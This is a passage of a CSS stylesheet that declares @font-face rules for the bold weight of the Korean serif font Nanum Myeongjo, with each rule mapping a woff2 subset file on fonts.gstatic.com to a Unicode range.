U+ac05-ac06, U+ac09-ac0f, U+ac17-ac18, U+ac1b, U+ac1e-ac1f, U+ac21-ac23;
}
@font-face {
  font-family: 'Nanum Myeongjo';
  font-style: normal;
  font-weight: 700;
  src: url(http://fonts.gstatic.com/s/nanummyeongjo/v31/9Bty3DZF0dXLMZlywRbVRNhxy2pXV1Axpfas5fA_eQvhAy_DdAvmOw1YkdrXVGtY.94.woff2) format('woff2');
  unicode-range: U+3136, U+3138, U+313a-3140, U+3143-3144, U+3150, U+3152, U+3154-3156, U+3158-315b, U+315d-315f, U+3162, U+3164-318c, U+318e, U+3200-321b, U+3231, U+3239, U+3251-325a, U+3260-327b, U+327e-327f, U+328a-3290, U+3294, U+329e, U+32a5, U+3380-3384, U+3388-338b;
}
@font-face {
  font-family: 'Nanum Myeongjo';
  font-style: normal;
  font-weight: 700;
  src: url(http://fonts.gstatic.com/s/nanummyeongjo/v31/9Bty3DZF0dXLMZlywRbVRNhxy2pXV1Axpfas5fA_eQvhAy_DdAvmOw1YkdrXVGtY.95.woff2) format('woff2');
  unicode-range: U+2f7d, U+2f7f-2f8b, U+2f8e-2f90, U+2f92-2f97, U+2f99-2fa0, U+2fa2-2fa3, U+2fa5-2fa9, U+2fac-2fb1, U+2fb3-2fbc, U+2fc1-2fca, U+2fcd-2fd4, U+3003, U+3012-3019, U+301c, U+301e-3020, U+3036, U+3041, U+3043, U+3045, U+3047, U+3049, U+304e, U+3050, U+3052, U+3056, U+305a, U+305c, U+305e, U+3062, U+3065, U+306c, U+3070-307d, U+3080, U+3085, U+3087, U+308e, U+3090-3091, U+30a1, U+30a5, U+30a9, U+30ae, U+30b1-30b2, U+30b4, U+30b6, U+30bc-30be, U+30c2, U+30c5, U+30cc, U+30d2, U+30d4, U+30d8-30dd, U+30e4, U+30e6, U+30e8, U+30ee, U+30f0-30f2, U+30f4-30f6, U+3133, U+3135;
}
@font-face {
  font-family: 'Nanum Myeongjo';
  font-style: normal;
  font-weight: 700;
  src: url(http://fonts.gstatic.com/s/nanummyeongjo/v31/9Bty3DZF0dXLMZlywRbVRNhxy2pXV1Axpfas5fA_eQvhAy_DdAvmOw1YkdrXVGtY.96.woff2) format('woff2');
  unicode-range: U+2541-254b, U+25a4-25a9, U+25b1, U+25b5, U+25b9, U+25bf, U+25c1, U+25c3, U+25c9-25ca, U+25cc, U+25ce, U+25d0-25d1, U+25e6, U+25ef, U+260f, U+261d, U+261f, U+262f, U+2660, U+2664, U+2667-2669, U+266d, U+266f, U+2716, U+271a, U+273d, U+2756, U+2776-277f, U+278a-2793, U+2963, U+2965, U+2ac5-2ac6, U+2acb-2acc, U+2f00, U+2f04, U+2f06, U+2f08, U+2f0a-2f0b, U+2f11-2f12, U+2f14, U+2f17-2f18, U+2f1c-2f1d, U+2f1f-2f20, U+2f23-2f26, U+2f28-2f29, U+2f2b, U+2f2d, U+2f2f-2f32, U+2f38, U+2f3c-2f40, U+2f42-2f4c, U+2f4f-2f52, U+2f54-2f58, U+2f5a-2f66, U+2f69-2f70, U+2f72-2f76, U+2f78, U+2f7a-2f7c;
}
@font-face {
  font-family: 'Nanum Myeongjo';
  font-style: normal;
  font-weight: 700;
  src: url(http://fonts.gstatic.com/s/nanummyeongjo/v31/9Bty3DZF0dXLMZlywRbVRNhxy2pXV1Axpfas5fA_eQvhAy_DdAvmOw1YkdrXVGtY.97.woff2) format('woff2');
  unicode-range: U+2479-2487, U+249c-24d1, U+24d3-24d7, U+24d9-24e9, U+24eb-24f4, U+2500-2501, U+2503, U+250c-2513, U+2515-2516, U+2518-2540;
}
@font-face {
  font-family: 'Nanum Myeongjo';
  font-style: normal;
  font-weight: 700;
  src: url(http://fonts.gstatic.com/s/nanummyeongjo/v31/9Bty3DZF0dXLMZlywRbVRNhxy2pXV1Axpfas5fA_eQvhAy_DdAvmOw1YkdrXVGtY.98.woff2) format('woff2');
  unicode-range: U+215b-215e, U+2162-2169, U+2170-2179, U+2195-2199, U+21b0-21b4, U+21bc, U+21c0, U+21c4-21c5, U+21cd, U+21cf-21d4, U+21e0-21e3, U+21e6-21e9, U+2200, U+2202-2203, U+2206-2209, U+220b-220c, U+220f, U+2211, U+2213, U+221a, U+221d-2220, U+2222, U+2225-2227, U+2229-222c, U+222e, U+2234-2237, U+223d, U+2243, U+2245, U+2248, U+2250-2253, U+225a, U+2260-2262, U+2264-2267, U+226a-226b, U+226e-2273, U+2276-2277, U+2279-227b, U+2280-2287, U+228a-228b, U+2295-2297, U+22a3-22a5, U+22bb-22bc, U+22ce-22cf, U+22da-22db, U+22ee-22ef, U+2306, U+2312, U+2314, U+2467-2478;
}
@font-face {
  font-family: 'Nanum Myeongjo';
  font-style: normal;
  font-weight: 700;
  src: url(http://fonts.gstatic.com/s/nanummyeongjo/v31/9Bty3DZF0dXLMZlywRbVRNhxy2pXV1Axpfas5fA_eQvhAy_DdAvmOw1YkdrXVGtY.99.woff2) format('woff2');
  unicode-range: U+81-82, U+84, U+a2-a5, U+a7-a8, U+aa, U+ac-ad, U+b1-b3, U+b6, U+b8-ba, U+bc-be, U+c0, U+c2, U+c6-cb, U+ce-d0, U+d4, U+d8-d9, U+db-dc, U+de-df, U+e6, U+eb, U+ee-f0, U+f4, U+f7-f9, U+fb, U+fe-ff, U+111, U+126-127, U+132-133, U+138, U+13f-142, U+149-14b, U+152-153, U+166-167, U+2bc, U+2c7, U+2d0, U+2d8-2d9, U+2db-2dd, U+391-394, U+396-3a1, U+3a3-3a9, U+3b2-3b6, U+3b8, U+3bc, U+3be-3c1, U+3c3-3c9, U+2010, U+2015-2016, U+2018-2019, U+201b, U+201f-2021, U+2025, U+2030, U+2033-2036, U+203c, U+203e, U+2042, U+2074, U+207a-207f, U+2081-2084, U+2109, U+2113, U+2116, U+2121, U+2126, U+212b, U+2153-2154;
}
@font-face {
  font-family: 'Nanum Myeongjo';
  font-style: normal;
  font-weight: 700;
  src: url(http://fonts.gstatic.com/s/nanummyeongjo/v31/9Bty3DZF0dXLMZlywRbVRNhxy2pXV1Axpfas5fA_eQvhAy_DdAvmOw1YkdrXVGtY.100.woff2) format('woff2');
  unicode-range: U+e8, U+2da, U+2160, U+2194, U+3054, U+3058, U+306d, U+3086, U+308d, U+30ac, U+30bb, U+30c4, U+30cd-30ce, U+30e2, U+3132, U+3146, U+3149, U+339d, U+4e3b, U+4f0a, U+4fdd, U+4fe1, U+5409, U+540c, U+5834, U+592a-592b, U+5b9a, U+5dde, U+5e0c, U+5e73, U+5f0f, U+60f3, U+653f, U+661f, U+662f, U+667a, U+683c, U+6b4c, U+6c11, U+767c, U+76ee, U+76f4, U+77f3, U+79d1, U+7a7a, U+7b2c, U+7d22, U+8207, U+8a00, U+8a71, U+9280, U+9580, U+958b, U+96c6, U+9762, U+98df, U+9ed1, U+ac2d, U+adc8, U+add3, U+af48, U+b014, U+b134-b135, U+b158, U+b2aa, U+b35f, U+b6a4, U+b9cf, U+bb63, U+bd23, U+be91, U+c29b, U+c3f4, U+c42c, U+c55c, U+c573, U+c58f, U+c78c, U+c7dd, U+c8f5, U+cad1, U+cc48, U+cf10, U+cf20, U+d03c, U+d07d, U+d2a0, U+d30e, U+d38d, U+d3a8, U+d3c8, U+d5e5, U+d5f9, U+d6e4, U+f90a, U+ff02, U+ff1c;
}
@font-face {
  font-family: 'Nanum Myeongjo';
  font-style: normal;
  font-weight: 700;
  src: url(http://fonts.gstatic.com/s/nanummyeongjo/v31/9Bty3DZF0dXLMZlywRbVRNhxy2pXV1Axpfas5fA_eQvhAy_DdAvmOw1YkdrXVGtY.101.woff2) format('woff2');
  unicode-range: U+3b1, U+2466, U+25a1, U+25a3, U+261c, U+3008-3009, U+305b, U+305d, U+3069, U+30a7, U+30ba, U+30cf, U+30ef, U+3151, U+3157, U+4e4b, U+4e5f, U+4e8c, U+4eca, U+4ed6, U+4f5b, U+50cf, U+5149, U+5165, U+5171, U+5229, U+529b, U+5316, U+539f, U+53f2, U+571f, U+5728, U+58eb, U+591c, U+5b78, U+5c11, U+5c55, U+5ddd, U+5e02, U+5fb7, U+60c5, U+610f, U+611f, U+6625, U+66f8, U+6797, U+679c, U+682a, U+6d2a, U+706b, U+7406, U+767b, U+76f8, U+77e5, U+7acb, U+898b, U+8a69, U+8def, U+8fd1, U+901a, U+90e8, U+91cd, U+975e, U+ae14, U+ae6c, U+aec0, U+afc7, U+afc9, U+b01c, U+b028, U+b308, U+b311, U+b314, U+b31c, U+b524, U+b560, U+b764, U+b920, U+b9e3, U+bd48, U+be7d, U+c0db, U+c231, U+c270, U+c2e3, U+c37d, U+c3ed, U+c530, U+c6a5, U+c6dc, U+c7a4, U+c954, U+c974, U+d000, U+d565, U+d667, U+d6c5, U+d79d, U+ff1e;
}
@font-face {
  font-family: 'Nanum Myeongjo';
  font-style: normal;
  font-weight: 700;
  src: url(http://fonts.gstatic.com/s/nanummyeongjo/v31/9Bty3DZF0dXLMZlywRbVRNhxy2pXV1Axpfas5fA_eQvhAy_DdAvmOw1YkdrXVGtY.102.woff2) format('woff2');
  unicode-range: U+131, U+2032, U+2465, U+2642, U+3048, U+3051, U+3083-3084, U+308f, U+30c0, U+30d1, U+30d3, U+30d6, U+30df, U+30e7, U+3153, U+4e16, U+4e8b, U+4ee5, U+5206, U+52a0, U+52d5, U+53e4, U+53ef, U+54c1, U+57ce, U+597d, U+5b8c, U+5ea6, U+5f8c, U+5f97, U+6210, U+6240, U+624b, U+6728, U+6bd4, U+7236, U+7269, U+7279, U+738b, U+7528, U+7530, U+767e, U+798f, U+8005, U+8a18, U+90fd, U+91cc, U+9577, U+9593, U+98a8, U+ac20, U+acf6, U+ad90, U+af5d, U+af80, U+afcd, U+aff0, U+b0a1, U+b0b5, U+b1fd, U+b2fc, U+b380, U+b51b, U+b584, U+b5b3, U+b8fd, U+b93c, U+b9f4, U+bb44, U+bc08, U+bc27, U+bc49, U+be55, U+be64, U+bfb0, U+bfc5, U+c178, U+c21f, U+c314, U+c4f1, U+c58d, U+c664, U+c698, U+c6a7, U+c6c1, U+c9ed, U+cac0, U+cacc, U+cad9, U+ccb5, U+cdcc, U+d0e4, U+d143, U+d320, U+d330, U+d54d, U+ff06, U+ff1f, U+ff5e;
}
@font-face {
  font-family: 'Nanum Myeongjo';
  font-style: normal;
  font-weight: 700;
  src: url(http://fonts.gstatic.com/s/nanummyeongjo/v31/9Bty3DZF0dXLMZlywRbVRNhxy2pXV1Axpfas5fA_eQvhAy_DdAvmOw1YkdrXVGtY.103.woff2) format('woff2');
  unicode-range: U+b4, U+20a9, U+20ac, U+2190, U+24d8, U+2502, U+2514, U+2592, U+25c7-25c8, U+2663, U+3060, U+3064, U+3081, U+3088, U+30a3, U+30a6, U+30aa, U+30b5, U+30c7, U+30ca-30cb, U+30d0, U+30e3, U+30e5, U+339e, U+4e09, U+4eac, U+4f5c, U+5167-5168, U+516c, U+51fa, U+5408, U+540d, U+591a, U+5b57, U+6211, U+65b9, U+660e, U+6642, U+6700, U+6b63, U+6e2f, U+7063, U+7532, U+793e, U+81ea, U+8272, U+82b1, U+897f, U+8eca, U+91ce, U+ac38, U+ad76, U+ae84, U+aecc, U+b07d, U+b0b1, U+b215, U+b2a0, U+b310, U+b3d7, U+b52a, U+b618, U+b775, U+b797, U+bcd5, U+bd59, U+be80, U+bea8, U+bed1, U+bee4-bee5, U+c060, U+c2ef, U+c329, U+c3dc, U+c597, U+c5bd, U+c5e5, U+c69c, U+c9d6, U+ca29, U+ca5c, U+ca84, U+cc39, U+cc3b, U+ce89, U+cee5, U+cf65, U+cf85, U+d058, U+d145, U+d22d, U+d325, U+d37d, U+d3ad, U+d769, U+ff0c;
}
@font-face {
  font-family: 'Nanum Myeongjo';
  font-style: normal;
  font-weight: 700;
  src: url(http://fonts.gstatic.com/s/nanummyeongjo/v31/9Bty3DZF0dXLMZlywRbVRNhxy2pXV1Axpfas5fA_eQvhAy_DdAvmOw1YkdrXVGtY.104.woff2) format('woff2');
  unicode-range: U+2161, U+2228, U+2299, U+2464, U+2517, U+2640, U+3042, U+304a, U+3053, U+3061, U+307f, U+3082, U+308c, U+3092, U+30a8, U+30ab, U+30ad, U+30b0, U+30b3, U+30b7, U+30c1, U+30c6, U+30c9, U+30d5, U+30d7, U+30de, U+30e0-30e1, U+30ec-30ed, U+4e0b, U+4e0d, U+4ee3, U+53f0, U+548c, U+5b89, U+5bb6, U+5c0f, U+611b, U+6771, U+6aa2, U+6bcd, U+6c34, U+6cd5, U+6d77, U+767d, U+795e, U+8ecd, U+9999, U+9ad8, U+ac07, U+ac1a, U+ac40, U+ad0c, U+ad88, U+ada4, U+ae01, U+ae65, U+aebd, U+aec4, U+afe8, U+b139, U+b205, U+b383, U+b38c, U+b42c, U+b461, U+b55c, U+b78f, U+b8fb, U+b9f7, U+bafc, U+bc99, U+bed8, U+bfcd, U+c0bf, U+c0f9, U+c167, U+c204, U+c20f, U+c22f, U+c258, U+c298, U+c2bc, U+c388, U+c501, U+c50c, U+c5b9, U+c5ce, U+c641, U+c648, U+c73d, U+ca50, U+ca61, U+cc4c, U+ceac, U+d0d4, U+d5f7, U+d6d7, U+ff1a;
}
@font-face {
  font-family: 'Nanum Myeongjo';
  font-style: normal;
  font-weight: 700;
  src: url(http://fonts.gstatic.com/s/nanummyeongjo/v31/9Bty3DZF0dXLMZlywRbVRNhxy2pXV1Axpfas5fA_eQvhAy_DdAvmOw1YkdrXVGtY.105.woff2) format('woff2');
  unicode-range: U+2103, U+2463, U+25c6, U+25cb, U+266c, U+3001, U+300a, U+3046, U+304c-304d, U+304f, U+3055, U+3059, U+3063, U+3066-3068, U+306f, U+3089, U+30b8, U+30bf, U+314f, U+4e0a, U+570b, U+5730, U+5916, U+5929, U+5c71, U+5e74, U+5fc3, U+601d, U+6027, U+63d0, U+6709, U+6734, U+751f, U+7684, U+82f1, U+9053, U+91d1, U+97f3, U+ac2f, U+ac4d, U+adc4, U+ade4, U+ae41, U+ae4d-ae4e, U+aed1, U+afb9, U+b0e0, U+b299, U+b365, U+b46c, U+b480, U+b4c8, U+b7b4, U+b819, U+b918, U+baab, U+bab9, U+be8f, U+bed7, U+c0ec, U+c19f, U+c1a5, U+c3d9, U+c464, U+c53d, U+c553, U+c570, U+c5cc, U+c633, U+c6a4, U+c7a3, U+c7a6, U+c886, U+c9d9-c9da, U+c9ec, U+ca0c, U+cc21, U+cd1b, U+cd78, U+cdc4, U+cef8, U+cfe4, U+d0a5, U+d0b5, U+d0ec, U+d15d, U+d188, U+d23c, U+d2ac, U+d729, U+d79b, U+ff01, U+ff08-ff09, U+ff5c;
}
@font-face {
  font-family: 'Nanum Myeongjo';
  font-style: normal;
  font-weight: 700;
  src: url(http://fonts.gstatic.com/s/nanummyeongjo/v31/9Bty3DZF0dXLMZlywRbVRNhxy2pXV1Axpfas5fA_eQvhAy_DdAvmOw1YkdrXVGtY.106.woff2) format('woff2');
  unicode-range: U+2039-203a, U+223c, U+25b3, U+25b7, U+25bd, U+25cf, U+266a, U+3002, U+300b, U+304b, U+3057, U+305f, U+306a-306b, U+307e, U+308a-308b, U+3093, U+30a2, U+30af, U+30b9, U+30c3, U+30c8, U+30e9-30eb, U+33a1, U+4e00, U+524d, U+5357, U+5b50, U+7121, U+884c, U+9751, U+ac94, U+aebe, U+aecd, U+af08, U+af41, U+af49, U+b010, U+b053, U+b109, U+b11b, U+b128, U+b154, U+b291, U+b2e6, U+b301, U+b385, U+b525, U+b5b4, U+b729, U+b72f, U+b738, U+b7ff, U+b837, U+b975, U+ba67, U+bb47, U+bc1f, U+bd90, U+bfd4, U+c27c, U+c324, U+c379, U+c3e0, U+c465, U+c53b, U+c58c, U+c610, U+c653, U+c6cd, U+c813, U+c82f, U+c999, U+c9e0, U+cac4, U+cad3, U+cbd4, U+cc10, U+cc22, U+ccb8, U+ccbc, U+cda5, U+ce84, U+cea3, U+cf67, U+cfe1, U+d241, U+d30d, U+d31c, U+d391, U+d401, U+d479, U+d5c9, U+d5db, U+d649, U+d6d4;
}
@font-face {
  font-family: 'Nanum Myeongjo';
  font-style: normal;
  font-weight: 700;
  src: url(http://fonts.gstatic.com/s/nanummyeongjo/v31/9Bty3DZF0dXLMZlywRbVRNhxy2pXV1Axpfas5fA_eQvhAy_DdAvmOw1YkdrXVGtY.107.woff2) format('woff2');
  unicode-range: U+b0, U+e9, U+2193, U+2462, U+260e, U+261e, U+300e-300f, U+3044, U+30a4, U+30fb-30fc, U+314d, U+5973, U+6545, U+6708, U+7537, U+ac89, U+ac9c, U+acc1, U+ad04, U+ad75, U+ad7d, U+ae45, U+ae61, U+af42, U+b0ab, U+b0af, U+b0b3, U+b12c, U+b194, U+b1a8, U+b220, U+b258, U+b284, U+b2ff, U+b315, U+b371, U+b3d4-b3d5, U+b460, U+b527, U+b534, U+b810, U+b818, U+b98e, U+ba55, U+bbac, U+bc0b, U+bc40, U+bca1, U+bccd, U+bd93, U+be54, U+be5a, U+bf08, U+bf50, U+bf55, U+bfdc, U+c0c0, U+c0d0, U+c0f4, U+c100, U+c11e, U+c170, U+c20d, U+c274, U+c290, U+c308, U+c369, U+c539, U+c587, U+c5ff, U+c6ec, U+c70c, U+c7ad, U+c7c8, U+c83c, U+c881, U+cb48, U+cc60, U+ce69, U+ce6b, U+ce75, U+cf04, U+cf08, U+cf55, U+cf70, U+cffc, U+d0b7, U+d1a8, U+d2c8, U+d384, U+d47c, U+d48b, U+d5dd, U+d5e8, U+d720, U+d759, U+f981;
}
@font-face {
  font-family: 'Nanum Myeongjo';
  font-style: normal;
  font-weight: 700;
  src: url(http://fonts.gstatic.com/s/nanummyeongjo/v31/9Bty3DZF0dXLMZlywRbVRNhxy2pXV1Axpfas5fA_eQvhAy_DdAvmOw1YkdrXVGtY.108.woff2) format('woff2');
  unicode-range: U+e0, U+e2, U+395, U+3b7, U+3ba, U+2460-2461, U+25a0, U+3010-3011, U+306e, U+30f3, U+314a, U+314c, U+5927, U+65b0, U+7e41, U+97d3, U+9ad4, U+ad49, U+ae0b, U+ae0d, U+ae43, U+ae5d, U+aecf, U+af3c, U+af64, U+afd4, U+b080, U+b084, U+b0c5, U+b10c, U+b1e8, U+b2ac, U+b36e, U+b451, U+b515, U+b540, U+b561, U+b6ab, U+b6b1, U+b72c, U+b730, U+b744, U+b800, U+b8ec, U+b8f0, U+b904, U+b968, U+b96d, U+b987, U+b9d9, U+bb36, U+bb49, U+bc2d, U+bc43, U+bcf6, U+bd89, U+be57, U+be61, U+bed4, U+c090, U+c130, U+c148, U+c19c, U+c2f9, U+c36c, U+c37c, U+c384, U+c3df, U+c575, U+c584, U+c660, U+c719, U+c816, U+ca4d, U+ca54, U+cabc, U+cb49, U+cc14, U+cff5, U+d004, U+d038, U+d0b4, U+d0d3, U+d0e0, U+d0ed, U+d131, U+d1b0, U+d31f, U+d33d, U+d3a0, U+d3ab, U+d514, U+d584, U+d6a1, U+d6cc, U+d749, U+d760, U+d799;
}
@font-face {
  font-family: 'Nanum Myeongjo';
  font-style: normal;
  font-weight: 700;
  src: url(http://fonts.gstatic.com/s/nanummyeongjo/v31/9Bty3DZF0dXLMZlywRbVRNhxy2pXV1Axpfas5fA_eQvhAy_DdAvmOw1YkdrXVGtY.109.woff2) format('woff2');
  unicode-range: U+24, U+60, U+3b9, U+3bb, U+3bd, U+2191, U+2606, U+300c-300d, U+3131, U+3134, U+3139, U+3141-3142, U+3148, U+3161, U+3163, U+321c, U+4eba, U+5317, U+ac31, U+ac77, U+ac9f, U+acb9, U+acf0-acf1, U+acfd, U+ad73, U+af3d, U+b00c, U+b04a, U+b057, U+b0c4, U+b188, U+b1cc, U+b214, U+b2db, U+b2ee, U+b304, U+b4ed, U+b518, U+b5bc, U+b625, U+b69c-b69d, U+b7ac, U+b801, U+b86c, U+b959, U+b95c, U+b985, U+ba48, U+bb58, U+bc0c, U+bc38, U+bc85, U+bc9a, U+bf40, U+c068, U+c0bd, U+c0cc, U+c12f, U+c149, U+c1e0, U+c22b, U+c22d, U+c250, U+c2fc, U+c300, U+c313, U+c370, U+c3d8, U+c557, U+c580, U+c5e3, U+c62e, U+c634, U+c6f0, U+c74d, U+c783, U+c78e, U+c796, U+c7bc, U+c92c, U+ca4c, U+cc1c, U+cc54, U+cc59, U+ce04, U+cf30, U+cfc4, U+d140, U+d321, U+d38c, U+d399, U+d54f, U+d587, U+d5d0, U+d6e8, U+d770;
}
@font-face {
  font-family: 'Nanum Myeongjo';
  font-style: normal;
  font-weight: 700;
  src: url(http://fonts.gstatic.com/s/nanummyeongjo/v31/9Bty3DZF0dXLMZlywRbVRNhxy2pXV1Axpfas5fA_eQvhAy_DdAvmOw1YkdrXVGtY.110.woff2) format('woff2');
  unicode-range: U+d7, U+ea, U+fc, U+2192, U+25bc, U+3000, U+3137, U+3145, U+315c, U+7f8e, U+ac13, U+ac71, U+ac90, U+acb8, U+ace7, U+ad7f, U+ae50, U+aef4, U+af34, U+afbc, U+b048, U+b09a, U+b0ad, U+b0bc, U+b113, U+b125, U+b141, U+b20c, U+b2d9, U+b2ed, U+b367, U+b369, U+b374, U+b3cb, U+b4ec, U+b611, U+b760, U+b81b, U+b834, U+b8b0, U+b8e1, U+b989, U+b9d1, U+b9e1, U+b9fa, U+ba4d, U+ba78, U+bb35, U+bb54, U+bbf9, U+bc11, U+bcb3, U+bd05, U+bd95, U+bdd4, U+be10, U+bed0, U+bf51, U+c0d8, U+c232, U+c2b7, U+c2eb, U+c378, U+c500, U+c52c, U+c549, U+c568, U+c598, U+c5c9, U+c61b, U+c639, U+c67c, U+c717, U+c78a, U+c80a, U+c90c-c90d, U+c950, U+c9e7, U+cbe4, U+cca9, U+cce4, U+cdb0, U+ce78, U+ce94, U+ce98, U+cf8c, U+d018, U+d034, U+d0f1, U+d1b1, U+d280, U+d2f8, U+d338, U+d380, U+d3b4, U+d610, U+d69f, U+d6fc, U+d758;
}
@font-face {
  font-family: 'Nanum Myeongjo';
  font-style: normal;
  font-weight: 700;
  src: url(http://fonts.gstatic.com/s/nanummyeongjo/v31/9Bty3DZF0dXLMZlywRbVRNhxy2pXV1Axpfas5fA_eQvhAy_DdAvmOw1YkdrXVGtY.111.woff2) format('woff2');
  unicode-range: U+e7, U+2022, U+203b, U+25c0, U+2605, U+2661, U+3147, U+318d, U+672c, U+8a9e, U+acaa, U+acbc, U+ad1c, U+ae4a, U+ae5c, U+b044, U+b054, U+b0c8-b0c9, U+b2a6, U+b2d0, U+b35c, U+b364, U+b428, U+b454, U+b465, U+b4b7, U+b4e3, U+b51c, U+b5a1, U+b784, U+b790, U+b7ab, U+b7f4, U+b82c, U+b835, U+b8e9, U+b8f8, U+b9d8, U+b9f9, U+ba5c, U+ba64, U+babd, U+bb18, U+bb3b, U+bbff, U+bc0d, U+bc45, U+bc97, U+bcbc, U+be45, U+be75, U+be7c, U+bfcc, U+c0b6, U+c0f7, U+c14b, U+c2b4, U+c30d, U+c4f8, U+c5bb, U+c5d1, U+c5e0, U+c5ee, U+c5fd, U+c606, U+c6c5, U+c6e0, U+c708, U+c81d, U+c820, U+c824, U+c878, U+c918, U+c96c, U+c9e4, U+c9f1, U+cc2e, U+cd09, U+cea1, U+cef5, U+cef7, U+cf64, U+cf69, U+cfe8, U+d035, U+d0ac, U+d230, U+d234, U+d2f4, U+d31d, U+d575, U+d578, U+d608, U+d614, U+d718, U+d751, U+d761, U+d78c, U+d790;
}
@font-face {
  font-family: 'Nanum Myeongjo';
  font-style: normal;
  font-weight: 700;
  src: url(http://fonts.gstatic.com/s/nanummyeongjo/v31/9Bty3DZF0dXLMZlywRbVRNhxy2pXV1Axpfas5fA_eQvhAy_DdAvmOw1YkdrXVGtY.112.woff2) format('woff2');
  unicode-range: U+2665, U+3160, U+4e2d, U+6587, U+65e5, U+ac12, U+ac14, U+ac16, U+ac81, U+ad34, U+ade0, U+ae54, U+aebc, U+af2c, U+afc0, U+afc8, U+b04c, U+b08c, U+b099, U+b0a9, U+b0ac, U+b0ae, U+b0b8, U+b123, U+b179, U+b2e5, U+b2f7, U+b4c0, U+b531, U+b538, U+b545, U+b550, U+b5a8, U+b6f0, U+b728, U+b73b, U+b7ad, U+b7ed, U+b809, U+b864, U+b86d, U+b871, U+b9bf, U+b9f5, U+ba40, U+ba4b, U+ba58, U+ba87, U+baac, U+bbc0, U+bc16, U+bc34, U+bd07, U+bd99, U+be59, U+bfd0, U+c058, U+c0e4, U+c0f5, U+c12d, U+c139, U+c228, U+c529, U+c5c7, U+c635, U+c637, U+c735, U+c77d, U+c787, U+c789, U+c8c4, U+c989, U+c98c, U+c9d0, U+c9d3, U+cc0c, U+cc99, U+cd0c, U+cd2c, U+cd98, U+cda4, U+ce59, U+ce60, U+ce6d, U+cea0, U+d0d0-d0d1, U+d0d5, U+d14d, U+d1a4, U+d29c, U+d2f1, U+d301, U+d39c, U+d3bc, U+d4e8, U+d540, U+d5ec, U+d640, U+d750;
}
@font-face {
  font-family: 'Nanum Myeongjo';
  font-style: normal;
  font-weight: 700;
  src: url(http://fonts.gstatic.com/s/nanummyeongjo/v31/9Bty3DZF0dXLMZlywRbVRNhxy2pXV1Axpfas5fA_eQvhAy_DdAvmOw1YkdrXVGtY.113.woff2) format('woff2');
  unicode-range: U+5e, U+25b2, U+25b6, U+314e, U+ac24, U+ace1, U+ace4, U+ae68, U+af2d, U+b0d0, U+b0e5, U+b150, U+b155, U+b193, U+b2c9, U+b2dd, U+b3c8, U+b3fc, U+b410, U+b458, U+b4dd, U+b5a0, U+b5a4, U+b5bb, U+b7b5, U+b838, U+b840, U+b86f, U+b8f9, U+b960, U+b9e5, U+bab8, U+bb50, U+bc1d, U+bc24-bc25, U+bca8, U+bcbd, U+bd04, U+bd10, U+bd24, U+be48, U+be5b, U+be68, U+c05c, U+c12c, U+c140, U+c15c, U+c168, U+c194, U+c219, U+c27d, U+c2a8, U+c2f1, U+c2f8, U+c368, U+c554-c555, U+c559, U+c564, U+c5d8, U+c5fc, U+c625, U+c65c, U+c6b1, U+c728, U+c794, U+c84c, U+c88c, U+c8e0, U+c8fd, U+c998, U+c9dd, U+cc0d, U+cc30, U+ceec, U+cf13, U+cf1c, U+cf5c, U+d050, U+d07c, U+d0a8, U+d134, U+d138, U+d154, U+d1f4, U+d2bc, U+d329, U+d32c, U+d3d0, U+d3f4, U+d3fc, U+d56b, U+d5cc, U+d600-d601, U+d639, U+d6c8, U+d754, U+d765;
}
@font-face {
  font-family: 'Nanum Myeongjo';
  font-style: normal;
  font-weight: 700;
  src: url(http://fonts.gstatic.com/s/nanummyeongjo/v31/9Bty3DZF0dXLMZlywRbVRNhxy2pXV1Axpfas5fA_eQvhAy_DdAvmOw1YkdrXVGtY.114.woff2) format('woff2');
  unicode-range: U+3c-3d, U+2026, U+24d2, U+314b, U+ac11, U+acf3, U+ad74, U+ad81, U+adf9, U+ae34, U+af43, U+afb8, U+b05d, U+b07c, U+b110, U+b118, U+b17c, U+b180, U+b18d, U+b192, U+b2cc, U+b355, U+b378, U+b4a4, U+b4ef, U+b78d, U+b799, U+b7a9, U+b7fd, U+b807, U+b80c, U+b839, U+b9b4, U+b9db, U+ba3c, U+bab0, U+bba4, U+bc94, U+be4c, U+c154, U+c1c4, U+c26c, U+c2ac, U+c2ed, U+c4f4, U+c55e, U+c561, U+c571, U+c5b5, U+c5c4, U+c654-c655, U+c695, U+c6e8, U+c6f9, U+c724, U+c751, U+c775, U+c7a0, U+c7c1, U+c874, U+c880, U+c9d5, U+c9f8, U+cabd, U+cc29, U+cc2c, U+cca8, U+ccab, U+ccd0, U+ce21, U+ce35, U+ce7c, U+ce90, U+cee8, U+cef4, U+cfe0, U+d070, U+d0b9, U+d0c1, U+d0c4, U+d0c8, U+d15c, U+d1a1, U+d2c0, U+d300, U+d314, U+d3ed, U+d478, U+d480, U+d48d, U+d508, U+d53d, U+d5e4, U+d611, U+d61c, U+d68d, U+d6a8, U+d798;
}
@font-face {
  font-family: 'Nanum Myeongjo';
  font-style: normal;
  font-weight: 700;
  src: url(http://fonts.gstatic.com/s/nanummyeongjo/v31/9Bty3DZF0dXLMZlywRbVRNhxy2pXV1Axpfas5fA_eQvhAy_DdAvmOw1YkdrXVGtY.115.woff2) format('woff2');
  unicode-range: U+23, U+25, U+5f, U+a9, U+ac08, U+ac78, U+aca8, U+acac, U+ace8, U+ad70, U+adc0, U+addc, U+b137, U+b140, U+b208, U+b290, U+b2f5, U+b3c5, U+b3cc, U+b420, U+b429, U+b529, U+b530, U+b77d, U+b79c, U+b7a8, U+b7c9, U+b7f0, U+b7fc, U+b828, U+b860, U+b9ad, U+b9c1, U+b9c9, U+b9dd-b9de, U+b9e8, U+ba38-ba39, U+babb, U+bc00, U+bc8c, U+bca0, U+bca4, U+bcd1, U+bcfc, U+bd09, U+bdf0, U+be60, U+c0ad, U+c0b4, U+c0bc, U+c190, U+c1fc, U+c220, U+c288, U+c2b9, U+c2f6, U+c528, U+c545, U+c558, U+c5bc, U+c5d4, U+c600, U+c644, U+c6c0, U+c6c3, U+c721, U+c798, U+c7a1, U+c811, U+c838, U+c871, U+c904, U+c990, U+c9dc, U+cc38, U+cc44, U+cca0, U+cd1d, U+cd95, U+cda9, U+ce5c, U+cf00, U+cf58, U+d150, U+d22c, U+d305, U+d328, U+d37c, U+d3f0, U+d551, U+d5a5, U+d5c8, U+d5d8, U+d63c, U+d64d, U+d669, U+d734, U+d76c;
}
@font-face {
  font-family: 'Nanum Myeongjo';
  font-style: normal;
  font-weight: 700;
  src: url(http://fonts.gstatic.com/s/nanummyeongjo/v31/9Bty3DZF0dXLMZlywRbVRNhxy2pXV1Axpfas5fA_eQvhAy_DdAvmOw1YkdrXVGtY.116.woff2) format('woff2');
